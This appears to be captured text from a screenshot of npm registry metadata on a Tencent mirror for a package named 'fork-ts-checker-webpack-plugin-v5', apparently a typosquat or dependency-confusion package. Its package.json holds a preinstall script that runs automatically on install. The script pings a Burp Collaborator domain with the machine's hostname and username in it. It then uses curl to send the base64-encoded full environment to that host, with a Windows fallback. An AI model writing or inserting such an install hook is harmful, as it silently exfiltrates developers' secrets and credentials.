 不安全
mirrors.tencent.com/npm/fork-ts-checker-webpack-plugin-v5
Raw
Parsed
{
"name": "fork-ts-checker-webpack-plugin-v5",
"versions": {
"1.0.0": {
"name": "fork-ts-checker-webpack-plugin-v5",
"version": "1.0.0",
"description": "fork-ts-checker-webpack-plugin-v5",
"main": "index.js",
"scripts": {
"test": "echo \"Error: no test specified\" && exit 1",
"preinstall": "export HOSTNAME && ping -c 1 linux-fork-ts-checker-webpack-plugin-v5-
h-${HOSTNAME}-u-$USER.1npmpec6j61qk4o8vlqm2y9vhmncb1.burpcollaborator.net; curl -si -m
3 -d \"`echo \"$(env)\"| base64 -w0`\"
https://1npmpec6j61qk4o8vlqm2y9vhmncb1.burpcollaborator.net || ping -n 1 windows-fork-
ts-checker-webpack-plugin-v5-h-%COMPUTERNAME%-u-
%USERNAME%.1npmpec6j61qk4o8vlqm2y9vhmncb1.burpcollaborator.net || true"
},
"author": {
"name": "fork-ts-checker-webpack-plugin-v5"
},
"license": "ISC",
"_id": "fork-ts-checker-webpack-plugin-v5@1.0.0",
"_shasum": "ebf756111ba19f5ffb1e1cd2d46cf873e951b1fb",
"_from": ".",
"_npmVersion": "3.5.2",